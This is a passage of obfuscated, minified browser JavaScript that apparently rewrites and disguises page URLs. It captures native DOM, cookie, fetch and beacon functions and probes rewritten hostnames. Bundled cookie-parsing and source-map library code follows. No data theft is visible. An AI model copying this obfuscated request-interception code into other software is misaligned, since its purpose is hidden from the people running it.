[,,jC,,jh]=jN[Kx(0xad9)][Kx(0x387)]('/',0x5),jk=new URL(atob(jh));if(Kx(0xa85)!==jk[Kx(0x813)])return;return jk[Kx(0x7b2)]=jN[Kx(0x7b2)],{'hostname':jC,'originalUrl':jk};}catch(jm){return;}}(jf);if(jM)return{'protectUrlContext':{'version':Kr(0x3c0),'originalHostname':jM[Kr(0xc23)],'isMainFrame':!0x0},'originalUrl':jM[Kr(0xfc7)][Kr(0x1047)],'kind':j5[Kr(0x2f9)]};if(jA[Kr(0xbc8)]<0x6)throw new Error(Kr(0xba6)[Kr(0x585)](jf));const jT=jL(jA[jA[Kr(0xbc8)]-0x1]);jY=jT[Kr(0xfc7)],jz=jT[Kr(0x843)],jw={'version':Kr(0x3c0),'originalHostname':jA[0x2],'isMainFrame':!0x1},jJ=jx(jA[jA[Kr(0xbc8)]-0x2]);}}}}}if(!jJ)throw new Error(Kr(0x734)[Kr(0x585)](jf));if(j6(jf)){jf[Kr(0x439)][Kr(0x792)](Kr(0x658));for(const [jN,jC]of Array[Kr(0x20c)](jf[Kr(0x439)][Kr(0x946)]()))jY[Kr(0x439)][Kr(0xa1d)](jN,jC);}const jg=[];for(const [jh,jk]of jY[Kr(0x439)][Kr(0x946)]())jk===jc?jg[Kr(0x6c1)](jh):jg[Kr(0x6c1)](jh+'='+jk);return jY[Kr(0x5c0)]=jg[Kr(0xe7f)]('&'),{'protectUrlContext':jw,'kind':jJ,'originalUrl':jY[Kr(0x1047)]+jf[Kr(0x7b2)],'extra':jz};}function jt(jf){const KK=K3;var jA;if(!jf)return!0x1;const jJ=jb(jf);if(!j3[KK(0xf67)](jz=>jJ[KK(0xad9)][KK(0x628)]('/'[KK(0x585)](jz,'/'))))return!0x1;const jy=jJ[KK(0xad9)][KK(0x387)]('/'),jw=jy[0x1];if([Z,q][KK(0x947)](jw)){if(jy[KK(0xbc8)]<0x7)return!0x1;}else{if(jw===j0){if(jy[KK(0xbc8)]<0x6)return!0x1;}else{if(jw===j2){if('_m'===jy[0x3])return!0x0;if(jy[KK(0xbc8)]<0x6)return!0x1;}}}const jY=null===(jA=jy[jy[KK(0xbc8)]-0x1])||void 0x0===jA?void 0x0:jA[KK(0x3dc)](0x0,0x4);return!!jY&&void 0x0!==(0x0,Y['i7'])(jY);}const ji=K3(0x71a)==typeof window;function jb(jf,jA){const Kt=K3;return jf instanceof URL?jf:Kt(0xe4e)==typeof jf&&[Kt(0x894),Kt(0xb2c),Kt(0x83c),Kt(0x2a3),Kt(0x504),Kt(0xd07),Kt(0x6d5)][Kt(0xf67)](jJ=>jf[Kt(0x628)](jJ))?new URL(jf):Kt(0xe4e)==typeof jf&&ji?new URL(jf,jA):Kt(0xe4e)!=typeof jf||ji?jb(jf[Kt(0x6d0)]()):jf[Kt(0x628)](Kt(0xe77))||jf[Kt(0x628)](Kt(0xbbd))?new URL(jf):(jt(jA=jA||G['A'][Kt(0x87c)](window)[Kt(0x99c)][Kt(0x87c)][Kt(0x4cb)](window[Kt(0x1f9)]))&&(jA=jK(jA)[Kt(0xfc7)]),new URL(jf,jA));}function jS(jf,jA){const Ki=K3;try{return jb(jf,jA);}catch(jJ){return void console[Ki(0x82b)](Ki(0xfa8),jf);}}function jL(jf){const Kb=K3,jA=new URL(J['A'][Kb(0x85e)](jf)),jJ=Kb(0xbe0)===jA[Kb(0x439)][Kb(0x87c)](jj);jA[Kb(0x439)][Kb(0x792)](jj);const jy=jA[Kb(0x439)][Kb(0x87c)](jO);let jw;if(jy){try{jw=JSON[Kb(0x63d)](jy);}catch(jY){}jA[Kb(0x439)][Kb(0x792)](jO);}return{'randomize':jJ,'originalUrl':jA,'extra':jw};}},0xcc4:(Q,x,K)=>{'use strict';K['d'](x,{'t':()=>i});const i=b=>{const KS=a2c;let S=0x0;for(let L=0x0,U=b[KS(0xbc8)];L<U;L++)S=(S<<0x5)-S+b[KS(0x64d)](L),S|=0x0;return S;};},0x261a:(Q,x,K)=>{'use strict';const KL=a2c;K['d'](x,{'A':()=>U});var b=K(0x1ce9);const S=KL(0x71a)==typeof window,L={},U={'get'(){const KU=KL;let J=arguments[KU(0xbc8)]>0x0&&void 0x0!==arguments[0x0]?arguments[0x0]:null;if(S)return L[KU(0x97e)]||(L[KU(0x97e)]=H(null)),L[KU(0x97e)];{J||(J=window);const y=b['A'][KU(0xc42)](J);return L[y]||(L[y]=H(J)),L[y];}},'collect'(){const KH=KL;let J=arguments[KH(0xbc8)]>0x0&&void 0x0!==arguments[0x0]?arguments[0x0]:window;const y=b['A'][KH(0xc42)](J);L[y]||(L[y]=H(J));}},H=J=>({'CSSStyleDeclaration_cssText':f(J,KL(0x761),KL(0xe89)),'CSSStyleDeclaration_getPropertyValue':A(J,KL(0x761),KL(0x2b3)),'CSSStyleDeclaration_setProperty':A(J,KL(0x761),KL(0xc41)),'CSSStyleSheet_insertRule':A(J,KL(0xe7b),KL(0x440)),'CSSStyleSheet_replaceSync':A(J,KL(0xe7b),KL(0x49c)),'DocumentFragment_getElementById':A(J,KL(0x662),KL(0x8fb)),'DocumentFragment_querySelector':A(J,KL(0x662),KL(0x6f8)),'DocumentFragment_querySelectorAll':A(J,KL(0x662),KL(0xc55)),'Document_cookie':f(J,KL(0x5e2),KL(0x9a4)),'Document_createElement':A(J,KL(0x5e2),KL(0xc50)),'Document_getElementById':A(J,KL(0x5e2),KL(0x8fb)),'document_getElementById':A(J,KL(0x1f9),KL(0x8fb)),'Document_getElementsByTagName':A(J,KL(0x5e2),KL(0x2ea)),'Document_querySelector':A(J,KL(0x5e2),KL(0x6f8)),'Document_querySelectorAll':A(J,KL(0x5e2),KL(0xc55)),'Document_getElementsByClassName':A(J,KL(0x5e2),KL(0xcc3)),'Document_write':A(J,KL(0x5e2),KL(0x995)),'Document_writeln':A(J,KL(0x5e2),KL(0x1e7)),'Document_referrer':f(J,KL(0x5e2),KL(0x871)),'Document_URL':f(J,KL(0x5e2),KL(0x8cf)),'DOMParser_parseFromString':A(J,KL(0x69b),KL(0xbdb)),'Element_ariaLabel':f(J,KL(0xe1d),KL(0x7fa)),'Element_attributes':f(J,KL(0xe1d),KL(0xf1b)),'Element_classList':f(J,KL(0xe1d),KL(0x416)),'Element_className':f(J,KL(0xe1d),KL(0xe0a)),'Element_closest':A(J,KL(0xe1d),KL(0x655)),'Element_getAttribute':A(J,KL(0xe1d),KL(0x438)),'Element_getBoundingClientRect':A(J,KL(0xe1d),KL(0xa60)),'Element_getElementsByClassName':A(J,KL(0xe1d),KL(0xcc3)),'Element_hasAttribute':A(J,KL(0xe1d),KL(0x57b)),'Element_id':f(J,KL(0xe1d),'id'),'Element_tagName':f(J,KL(0xe1d),KL(0x2b8)),'Element_innerHTML':f(J,KL(0xe1d),KL(0x44a)),'Element_outerHTML':f(J,KL(0xe1d),KL(0x7d0)),'Element_insertAdjacentElement':A(J,KL(0xe1d),KL(0x8ab)),'Element_insertAdjacentHTML':A(J,KL(0xe1d),KL(0x6f7)),'Element_querySelector':A(J,KL(0xe1d),KL(0x6f8)),'Element_querySelectorAll':A(J,KL(0xe1d),KL(0xc55)),'Element_removeAttribute':A(J,KL(0xe1d),KL(0x985)),'Element_setAttribute':A(J,KL(0xe1d),KL(0xd5b)),'Element_setAttributeNS':A(J,KL(0xe1d),KL(0x9c3)),'Element_setHTMLUnsafe':A(J,KL(0xe1d),KL(0xd18)),'Element_matches':A(J,KL(0xe1d),KL(0xa06)),'Event_stopPropagation':A(J,KL(0xbea),KL(0x4e3)),'Event_stopImmediatePropagation':A(J,KL(0xbea),KL(0xd50)),'EventTarget_addEventListener':A(J,KL(0xa46),KL(0x886)),'EventTarget_removeEventListener':A(J,KL(0xa46),KL(0xb05)),'Function_toString':A(J,KL(0x81d),KL(0x6d0)),'HTMLAnchorElement_attributionSrc':f(J,KL(0xfdb),KL(0x37b)),'HTMLAnchorElement_href':f(J,KL(0xfdb),KL(0x1047)),'HTMLAnchorElement_protocol':f(J,KL(0xfdb),KL(0x813)),'HTMLAnchorElement_hostname':f(J,KL(0xfdb),KL(0xc23)),'HTMLAnchorElement_port':f(J,KL(0xfdb),KL(0x9be)),'HTMLAnchorElement_pathname':f(J,KL(0xfdb),KL(0xad9)),'HTMLAnchorElement_hash':f(J,KL(0xfdb),KL(0x7b2)),'HTMLAnchorElement_host':f(J,KL(0xfdb),KL(0xeee)),'HTMLAnchorElement_origin':f(J,KL(0xfdb),KL(0xf99)),'HTMLAnchorElement_ping':f(J,KL(0xfdb),KL(0xade)),'HTMLAnchorElement_search':f(J,KL(0xfdb),KL(0x5c0)),'HTMLAnchorElement_target':f(J,KL(0xfdb),KL(0x619)),'HTMLElement_dataset':f(J,KL(0x1ea),KL(0x1045)),'HTMLElement_innerText':f(J,KL(0x1ea),KL(0x94f)),'HTMLElement_title':f(J,KL(0x1ea),KL(0x611)),'HTMLElement_style':f(J,KL(0x1ea),KL(0x2e5)),'HTMLFormElement_action':f(J,KL(0x513),KL(0x2e0)),'HTMLFormElement_target':f(J,KL(0x513),KL(0x619)),'HTMLIFrameElement_contentDocument':f(J,KL(0x1017),KL(0xd90)),'HTMLIFrameElement_contentWindow':f(J,KL(0x1017),KL(0x3e5)),'HTMLIFrameElement_name':f(J,KL(0x1017),KL(0x640)),'HTMLIFrameElement_src':f(J,KL(0x1017),KL(0x23e)),'HTMLIFrameElement_srcdoc':f(J,KL(0x1017),KL(0xd8e)),'HTMLImageElement_attributionSrc':f(J,KL(0x1ef),KL(0x37b)),'HTMLImageElement_src':f(J,KL(0x1ef),KL(0x23e)),'HTMLImageElement_srcset':f(J,KL(0x1ef),KL(0xbd6)),'HTMLLinkElement_as':f(J,KL(0x9fd),'as'),'HTMLLinkElement_href':f(J,KL(0x9fd),KL(0x1047)),'HTMLLinkElement_rel':f(J,KL(0x9fd),KL(0x71d)),'HTMLScriptElement_attributionSrc':f(J,KL(0x354),KL(0x37b)),'HTMLScriptElement_src':f(J,KL(0x354),KL(0x23e)),'HTMLSourceElement_src':f(J,KL(0x898),KL(0x23e)),'HTMLSourceElement_srcset':f(J,KL(0x898),KL(0xbd6)),'HTMLVideoElement_src':f(J,KL(0x75b),KL(0x23e)),'HTMLVideoElement_poster':f(J,KL(0x75b),KL(0xb6f)),'HTMLMediaElement_src':f(J,KL(0x276),KL(0x23e)),'HTMLMetaElement_content':f(J,KL(0xd01),KL(0x8e1)),'HTMLMetaElement_httpEquiv':f(J,KL(0xd01),KL(0xdfe)),'HTMLStyleElement_insertBefore':A(J,KL(0x3f8),KL(0x9cf)),'IntersectionObserverEntry_boundingClientRect':f(J,KL(0xe0c),KL(0xc2a)),'IntersectionObserverEntry_intersectionRatio':f(J,KL(0xe0c),KL(0xc7b)),'IntersectionObserverEntry_intersectionRect':f(J,KL(0xe0c),KL(0x2b7)),'JSON_parse':A(J,KL(0xde8),KL(0x63d)),'JSON_stringify':A(J,KL(0xde8),KL(0x83e)),'MessageEvent_data':f(J,KL(0x34e),KL(0x205)),'MessageEvent_origin':f(J,KL(0x34e),KL(0xf99)),'MessageEvent_source':f(J,KL(0x34e),KL(0xa4b)),'Navigator_sendBeacon':A(J,KL(0x2ee),KL(0x267)),'Node_appendChild':A(J,KL(0x643),KL(0xd0f)),'Node_insertBefore':A(J,KL(0x643),KL(0x9cf)),'Node_textContent':f(J,KL(0x643),KL(0x2c6)),'Node_baseURI':f(J,KL(0x643),KL(0x616)),'PerformanceEntry_name':f(J,KL(0x4a8),KL(0x640)),'PerformanceResourceTiming_transferSize':f(J,KL(0xbf2),KL(0x981)),'PerformanceResourceTiming_encodedBodySize':f(J,KL(0xbf2),KL(0xb92)),'RegExp_test':A(J,KL(0x65a),KL(0xb02)),'RegExp_exec':A(J,KL(0x65a),KL(0x2a7)),'Response_url':f(J,KL(0x44c),KL(0xe01)),'SharedStorageWorklet_addModule':A(J,KL(0xce1),KL(0x1ec)),'String_matchAll':A(J,KL(0x7c1),KL(0xd55)),'String_replace':A(J,KL(0x7c1),KL(0x680)),'Window_decodeURIComponent':A(J,KL(0xc30),KL(0x924)),'Window_innerWidth':f(J,KL(0xc30),KL(0xf2b)),'Window_fetch':A(J,KL(0xc30),KL(0xf9c)),'Window_fetchLater':A(J,KL(0xc30),KL(0xf41)),'Window_frames':f(J,KL(0xc30),KL(0x22f)),'Window_name':f(J,KL(0xc30),KL(0x640)),'Window_open':A(J,KL(0xc30),KL(0x3c8)),'Window_postMessage':A(J,KL(0xc30),KL(0x9ab)),'Window_requestAnimationFrame':A(J,KL(0xc30),KL(0x212)),'Window_requestIdleCallback':A(J,KL(0xc30),KL(0x362)),'Window_setImmediate':A(J,KL(0xc30),KL(0x44b)),'Window_setInterval':A(J,KL(0xc30),KL(0x5b2)),'Window_setTimeout':A(J,KL(0xc30),KL(0xbec)),'Window_visualViewport':f(J,KL(0xc30),KL(0xa17)),'XMLHttpRequest_open':A(J,KL(0xf35),KL(0x3c8)),'XMLHttpRequest_send':A(J,KL(0xf35),KL(0x773)),'XMLHttpRequest_responseURL':f(J,KL(0xf35),KL(0xabb)),'XMLHttpRequest_response':f(J,KL(0xf35),KL(0x98a)),'XMLHttpRequest_responseText':f(J,KL(0xf35),KL(0x35d)),'XMLHttpRequest_responseType':f(J,KL(0xf35),KL(0xe44)),'XMLHttpRequest_responseXML':f(J,KL(0xf35),KL(0xa82)),'XMLHttpRequest_status':f(J,KL(0xf35),KL(0x697)),'XMLHttpRequest_statusText':f(J,KL(0xf35),KL(0xf3c)),'FontFace':S?null:J[KL(0x661)],'FontFace_prototype':G(J,KL(0x661)),'Worker':S?null:J[KL(0xbf0)],'Worker_prototype':G(J,KL(0xbf0))}),G=(J,y)=>{const KG=KL;return S?void 0x0===K['g'][y]?null:K['g'][y][KG(0x86f)]:null===(w=J[y])||void 0x0===w?void 0x0:w[KG(0x86f)];var w;},f=(J,y,w)=>{const Kf=KL;if(S)return void 0x0===K['g'][y]?null:Object[Kf(0x220)](K['g'][y][Kf(0x86f)],w);{var Y;const z=Kf(0x3a4)===y[Kf(0xf53)]()?J:null===(Y=J[y])||void 0x0===Y?void 0x0:Y[Kf(0x86f)];return z?J[Kf(0x7ef)][Kf(0x220)](z,w):{'get':{'call':I=>I[w]},'set':{'call':(I,g)=>{I[w]=g;}}};}},A=(J,y,w)=>{const KA=KL;return S?KA(0x3a4)===y[KA(0xf53)]()?K['g'][w]:void 0x0===K['g'][y]?null:K['g'][y][KA(0x86f)][w]:KA(0x3a4)===y[KA(0xf53)]()?J[w]:KA(0x1f9)===y?null===(Y=J[KA(0x1f9)])||void 0x0===Y?void 0x0:Y[w]:KA(0xde8)===y?null===(z=J[KA(0xde8)])||void 0x0===z?void 0x0:z[w]:null===(I=J[y])||void 0x0===I||null===(I=I[KA(0x86f)])||void 0x0===I?void 0x0:I[w];var Y,z,I;};},0x18f7:(Q,x,K)=>{'use strict';const KJ=a2c;K['d'](x,{'A':()=>i});const i={'idx':b=>Math[KJ(0xa0b)](Math[KJ(0xe11)]()*b),'elem':function(b){const Ky=KJ;return b[this[Ky(0xfc5)](b[Ky(0xbc8)])];},'num':function(b,S){const Kw=KJ;return Math[Kw(0xa0b)](Math[Kw(0xe11)]()*(S-b))+b;},'alphaStr':function(b,S){const KY=KJ,L=b+this[KY(0x853)](0x0,S-b),U=[];for(let H=0x0;H<L;++H)U[KY(0x6c1)](KY(0xee1)[KY(0xe27)](this[KY(0x853)](0x0,0x34)));return U[KY(0xe7f)]('');},'className':function(){const Kz=KJ;return this[Kz(0x348)](0x5,0xf);}};},0x848:(Q,x,K)=>{'use strict';K['d'](x,{'C8':()=>H,'Vq':()=>A,'XV':()=>f,'aV':()=>G,'az':()=>U,'ch':()=>S});var b=K(0x6f7);const S=0xa;let L;function U(J,y){var w;return void 0x0===L&&H(J,y),null!==(w=L)&&void 0x0!==w&&w;}async function H(J,y){const Kl=a2c;if(void 0x0!==L)return L;if(-0x1!==A(y))return L=!0x0,L;if([Kl(0x7d1),Kl(0xa71),Kl(0xaef),Kl(0x9c2),Kl(0xf62),Kl(0x7da),Kl(0x583),Kl(0xbd1),Kl(0x26e),Kl(0x858),Kl(0x238)][Kl(0x947)](y))return L=!0x0,L;if(y[Kl(0x6f9)](Kl(0x7cc))||y[Kl(0x6f9)](Kl(0xe32))||y[Kl(0x628)](Kl(0x496))||y[Kl(0x628)](Kl(0x105b))||Kl(0x700)===y)return L=!0x1,L;const w=new URL(y);w[Kl(0xeee)]='0.'[Kl(0x585)](w[Kl(0xeee)]),w[Kl(0xad9)]=Kl(0x94b);const Y=(0x0,b['Wq'])({'protectUrlContext':J,'url':w[Kl(0x6d0)](),'endpoint':w[Kl(0xf99)]});try{const z=await Promise[Kl(0x62b)]([fetch(Y),new Promise(I=>setTimeout(()=>I(new Response(Kl(0x4dc),{'status':0x1f8})),0x7d0))]);return L=z['ok'],z['ok'];}catch(I){return L=!0x1,!0x1;}}function G(J){const KI=a2c;if(/https?:\/\/\d+\./i[KI(0xb02)](J)){const y=new URL(J);y[KI(0xeee)]=y[KI(0xeee)][KI(0x387)]('.')[KI(0x3dc)](0x1)[KI(0xe7f)]('.'),J=y[KI(0xf99)];}return J;}function f(J,y){const Kg=a2c;if(-0x1===y)return J;const w=new URL(J);return/https?:\/\/\d+\./i[Kg(0xb02)](J)?(w[Kg(0xeee)]=''[Kg(0x585)](y,'.')[Kg(0x585)](w[Kg(0xeee)][Kg(0x387)]('.')[Kg(0x3dc)](0x1)[Kg(0xe7f)]('.')),J=w[Kg(0xf99)]):(w[Kg(0xeee)]=''[Kg(0x585)](y,'.')[Kg(0x585)](w[Kg(0xeee)]),J=w[Kg(0xf99)]),J;}function A(J){const Kn=a2c;if(/https?:\/\/\d+\./i[Kn(0xb02)](J)){const y=new URL(J);return Number[Kn(0xb43)](y[Kn(0xeee)][Kn(0x387)]('.')[0x0]);}return-0x1;}},0x15ef:(Q,x)=>{'use strict';const KD=a2c;x['l']=function(S,L,U){const Ka=a2c;var H=U||{},G=H[Ka(0x912)]||b;if(Ka(0xdcb)!=typeof G)throw new TypeError(Ka(0x600));if(!i[Ka(0xb02)](S))throw new TypeError(Ka(0x4ac));var f=G(L);if(f&&!i[Ka(0xb02)](f))throw new TypeError(Ka(0x7a3));var A=S+'='+f;if(null!=H[Ka(0xa26)]){var J=H[Ka(0xa26)]-0x0;if(isNaN(J)||!isFinite(J))throw new TypeError(Ka(0x2cd));A+=Ka(0x20d)+Math[Ka(0xa0b)](J);}if(H[Ka(0xf58)]){if(!i[Ka(0xb02)](H[Ka(0xf58)]))throw new TypeError(Ka(0x767));A+=Ka(0x6fd)+H[Ka(0xf58)];}if(H[Ka(0x368)]){if(!i[Ka(0xb02)](H[Ka(0x368)]))throw new TypeError(Ka(0x68d));A+=Ka(0x105a)+H[Ka(0x368)];}if(H[Ka(0x5d3)]){var y=H[Ka(0x5d3)];if(!function(w){const KX=Ka;return KX(0xc73)===K[KX(0xd2a)](w)||w instanceof Date;}(y)||isNaN(y[Ka(0x6c8)]()))throw new TypeError(Ka(0xccc));A+=Ka(0xc03)+y[Ka(0x1018)]();}if(H[Ka(0xfcd)]&&(A+=Ka(0x51f)),H[Ka(0xcf0)]&&(A+=Ka(0xdbf)),H[Ka(0xb5d)]&&(A+=Ka(0xe15)),H[Ka(0x48c)])switch(Ka(0xe4e)==typeof H[Ka(0x48c)]?H[Ka(0x48c)][Ka(0xf53)]():H[Ka(0x48c)]){case Ka(0x69a):A+=Ka(0x7dd);break;case Ka(0xe26):A+=Ka(0xe7a);break;case Ka(0xb5c):A+=Ka(0x491);break;default:throw new TypeError(Ka(0xc7d));}if(H[Ka(0x501)])switch(Ka(0xe4e)==typeof H[Ka(0x501)]?H[Ka(0x501)][Ka(0xf53)]():H[Ka(0x501)]){case!0x0:A+=Ka(0x481);break;case Ka(0xf1e):A+=Ka(0x544);break;case Ka(0x99e):A+=Ka(0x481);break;case Ka(0x37c):A+=Ka(0x96f);break;default:throw new TypeError(Ka(0x9f4));}return A;};var K=Object[KD(0x86f)][KD(0x6d0)],i=/^[\u0009\u0020-\u007e\u0080-\u00ff]+$/;function b(S){return encodeURIComponent(S);}},0x10e2:Q=>{'use strict';const KF=a2c;var x={'decodeValues':!0x0,'map':!0x1,'silent':!0x1};function K(S){const KM=a2c;return KM(0xe4e)==typeof S&&!!S[KM(0x722)]();}function i(S,L){const KT=a2c;var U=S[KT(0x387)](';')[KT(0x84d)](K),H=function(J){const KN=KT;var y='',w='',Y=J[KN(0x387)]('=');return Y[KN(0xbc8)]>0x1?(y=Y[KN(0x3ea)](),w=Y[KN(0xe7f)]('=')):w=J,{'name':y,'value':w};}(U[KT(0x3ea)]()),G=H[KT(0x640)],f=H[KT(0xcc8)];L=L?Object[KT(0xdb2)]({},x,L):x;try{f=L[KT(0xcca)]?decodeURIComponent(f):f;}catch(J){console[KT(0xac4)](KT(0xce2)+f+KT(0xa4a),J);}var A={'name':G,'value':f};return U[KT(0x378)](function(y){const KC=KT;var w=y[KC(0x387)]('='),Y=w[KC(0x3ea)]()[KC(0x243)]()[KC(0xf53)](),z=w[KC(0xe7f)]('=');KC(0x5d3)===Y?A[KC(0x5d3)]=new Date(z):KC(0x294)===Y?A[KC(0xa26)]=parseInt(z,0xa):KC(0xcf0)===Y?A[KC(0xcf0)]=!0x0:KC(0xe35)===Y?A[KC(0xfcd)]=!0x0:KC(0x31b)===Y?A[KC(0x501)]=z:KC(0xb5d)===Y?A[KC(0xb5d)]=!0x0:A[Y]=z;}),A;}function b(S,L){const Kh=a2c;if(L=L?Object[Kh(0xdb2)]({},x,L):x,!S)return L[Kh(0xb1f)]?{}:[];if(S[Kh(0x372)]){if(Kh(0xdcb)==typeof S[Kh(0x372)][Kh(0xb52)])S=S[Kh(0x372)][Kh(0xb52)]();else{if(S[Kh(0x372)][Kh(0x84c)])S=S[Kh(0x372)][Kh(0x84c)];else{var U=S[Kh(0x372)][Object[Kh(0xdb4)](S[Kh(0x372)])[Kh(0xc65)](function(H){const Kk=Kh;return Kk(0x84c)===H[Kk(0xf53)]();})];U||!S[Kh(0x372)][Kh(0x9a4)]||L[Kh(0xe64)]||console[Kh(0x578)](Kh(0x33c)),S=U;}}}return Array[Kh(0x3a5)](S)||(S=[S]),L[Kh(0xb1f)]?S[Kh(0x84d)](K)[Kh(0xeb6)](function(H,G){const Km=Kh;var f=i(G,L);return H[f[Km(0x640)]]=f,H;},{}):S[Kh(0x84d)](K)[Kh(0xb1f)](function(H){return i(H,L);});}Q[KF(0x78e)]=b,Q[KF(0x78e)][KF(0x63d)]=b,Q[KF(0x78e)][KF(0x961)]=i,Q[KF(0x78e)][KF(0xf8f)]=function(S){const Ku=KF;if(Array[Ku(0x3a5)](S))return S;if(Ku(0xe4e)!=typeof S)return[];var L,U,H,G,f,A=[],J=0x0;function y(){const KP=Ku;for(;J<S[KP(0xbc8)]&&/\s/[KP(0xb02)](S[KP(0xe27)](J));)J+=0x1;return J<S[KP(0xbc8)];}for(;J<S[Ku(0xbc8)];){for(L=J,f=!0x1;y();)if(','===(U=S[Ku(0xe27)](J))){for(H=J,J+=0x1,y(),G=J;J<S[Ku(0xbc8)]&&'='!==(U=S[Ku(0xe27)](J))&&';'!==U&&','!==U;)J+=0x1;J<S[Ku(0xbc8)]&&'='===S[Ku(0xe27)](J)?(f=!0x0,J=G,A[Ku(0x6c1)](S[Ku(0x7c0)](L,H)),L=J):J=H+0x1;}else J+=0x1;(!f||J>=S[Ku(0xbc8)])&&A[Ku(0x6c1)](S[Ku(0x7c0)](L,S[Ku(0xbc8)]));}return A;};},0x1cc7:(Q,x,K)=>{const Ks=a2c;var b=K(0x23c3),S=Object[Ks(0x86f)][Ks(0x710)],L=Ks(0x71a)!=typeof Map;function U(){const KW=Ks;this[KW(0xb63)]=[],this[KW(0xd41)]=L?new Map():Object[KW(0xc07)](null);}U[Ks(0x814)]=function(H,G){const KB=Ks;for(var f=new U(),A=0x0,J=H[KB(0xbc8)];A<J;A++)f[KB(0x5e8)](H[A],G);return f;},U[Ks(0x86f)][Ks(0x606)]=function(){const KV=Ks;return L?this[KV(0xd41)][KV(0x606)]:Object[KV(0xcdd)](this[KV(0xd41)])[KV(0xbc8)];},U[Ks(0x86f)][Ks(0x5e8)]=function(H,G){const KR=Ks;var f=L?H:b[KR(0x22e)](H),A=L?this[KR(0x394)](H):S[KR(0xd2a)](this[KR(0xd41)],f),J=this[KR(0xb63)][KR(0xbc8)];A&&!G||this[KR(0xb63)][KR(0x6c1)](H),A||(L?this[KR(0xd41)][KR(0xa1d)](H,J):this[KR(0xd41)][f]=J);},U[Ks(0x86f)][Ks(0x394)]=function(H){const Kv=Ks;if(L)return this[Kv(0xd41)][Kv(0x394)](H);var G=b[Kv(0x22e)](H);return S[Kv(0xd2a)](this[Kv(0xd41)],G);},U[Ks(0x86f)][Ks(0x3d5)]=function(H){const Ko=Ks;if(L){var G=this[Ko(0xd41)][Ko(0x87c)](H);if(G>=0x0)return G;}else{var f=b[Ko(0x22e)](H);if(S[Ko(0xd2a)](this[Ko(0xd41)],f))return this[Ko(0xd41)][f];}throw new Error('\x22'+H+Ko(0x9b6));},U[Ks(0x86f)]['at']=function(H){const KZ=Ks;if(H>=0x0&&H<this[KZ(0xb63)][KZ(0xbc8)])return this[KZ(0xb63)][H];throw new Error(KZ(0xf93)+H);},U[Ks(0x86f)][Ks(0x4a1)]=function(){const Ke=Ks;return this[Ke(0xb63)][Ke(0x3dc)]();},x['C']=U;},0x21c:(Q,x,K)=>{const KE=a2c;var i=K(0x1d34);x[KE(0x912)]=function(b){const Kd=KE;var S,L='',U=function(H){return H<0x0?0x1+(-H<<0x1):0x0+(H<<0x1);}(b);do{S=0x1f&U,(U>>>=0x5)>0x0&&(S|=0x20),L+=i[Kd(0x912)](S);}while(U>0x0);return L;},x[KE(0x85e)]=function(b,S,L){const Kq=KE;var U,H,G,f,A=b[Kq(0xbc8)],J=0x0,y=0x0;do{if(S>=A)throw new Error(Kq(0x739));if(-0x1===(H=i[Kq(0x85e)](b[Kq(0x64d)](S++))))throw new Error(Kq(0xc01)+b[Kq(0xe27)](S-0x1));U=!!(0x20&H),J+=(H&=0x1f)<<y,y+=0x5;}while(U);L[Kq(0xcc8)]=(f=(G=J)>>0x1,0x1&~G?f:-f),L[Kq(0x210)]=S;};},0x1d34:(Q,r)=>{const t0=a2c;var x=t0(0x1025)[t0(0x387)]('');r[t0(0x912)]=function(K){const t1=t0;if(0x0<=K&&K<x[t1(0xbc8)])return x[K];throw new TypeError(t1(0xa31)+K);},r[t0(0x85e)]=function(K){return 0x41<=K&&K<=0x5a?K-0x41:0x61<=K&&K<=0x7a?K-0x61+0x1a:0x30<=K&&K<=0x39?K-0x30+0x34:0x2b==K?0x3e:0x2f==K?0x3f:-0x1;};},0x258e:(Q,x,K)=>{const t3=a2c;var i=K(0x23c3);function b(){const t2=a2c;this[t2(0xb63)]=[],this[t2(0x762)]=!0x0,this[t2(0xc39)]={'generatedLine':-0x1,'generatedColumn':0x0};}b[t3(0x86f)][t3(0x3f5)]=function(S,L){const t4=t3;this[t4(0xb63)][t4(0x378)](S,L);},b[t3(0x86f)][t3(0x5e8)]=function(S){const t5=t3;var L,U,H,G,f,A;U=S,H=(L=this[t5(0xc39)])[t5(0x7e9)],G=U[t5(0x7e9)],f=L[t5(0xdd8)],A=U[t5(0xdd8)],G>H||G==H&&A>=f||i[t5(0x9bd)](L,U)<=0x0?(this[t5(0xc39)]=S,this[t5(0xb63)][t5(0x6c1)](S)):(this[t5(0x762)]=!0x1,this[t5(0xb63)][t5(0x6c1)](S));},b[t3(0x86f)][t3(0x4a1)]=function(){const t6=t3;return this[t6(0x762)]||(this[t6(0xb63)][t6(0x550)](i[t6(0x9bd)]),this[t6(0x762)]=!0x0),this[t6(0xb63)];},x['P']=b;},0xf1:(Q,x,K)=>{const t8=a2c;var b=K(0x21c),S=K(0x23c3),L=K(0x1cc7)['C'],U=K(0x258e)['P'];function H(G){const t7=a2c;G||(G={}),this[t7(0xbef)]=S[t7(0x2fa)](G,t7(0x2ac),null),this[t7(0x8e4)]=S[t7(0x2fa)](G,t7(0xfb9),null),this[t7(0xaac)]=S[t7(0x2fa)](G,t7(0x48d),!0x1),this[t7(0x945)]=S[t7(0x2fa)](G,t7(0x3d4),!0x1),this[t7(0x837)]=new L(),this[t7(0xf0a)]=new L(),this[t7(0xede)]=new U(),this[t7(0x6e5)]=null;}H[t8(0x86f)][t8(0xe75)]=0x3,H[t8(0xdb5)]=function(G,f){const t9=t8;var A=G[t9(0xfb9)],J=new H(Object[t9(0xdb2)](f||{},{'file':G[t9(0x2ac)],'sourceRoot':A}));return G[t9(0x3eb)](function(y){const tj=t9;var w={'generated':{'line':y[tj(0x7e9)],'column':y[tj(0xdd8)]}};null!=y[tj(0xa4b)]&&(w[tj(0xa4b)]=y[tj(0xa4b)],null!=A&&(w[tj(0xa4b)]=S[tj(0xe3e)](A,w[tj(0xa4b)])),w[tj(0x7c7)]={'line':y[tj(0x35a)],'column':y[tj(0xfcb)]},null!=y[tj(0x640)]&&(w[tj(0x640)]=y[tj(0x640)])),J[tj(0x26a)](w);}),G[t9(0x565)][t9(0x378)](function(y){const tc=t9;var w=y;null!==A&&(w=S[tc(0xe3e)](A,y)),J[tc(0x837)][tc(0x394)](w)||J[tc(0x837)][tc(0x5e8)](w);var Y=G[tc(0x68a)](y);null!=Y&&J[tc(0x817)](y,Y);}),J;},H[t8(0x86f)][t8(0x26a)]=function(G){const tO=t8;var 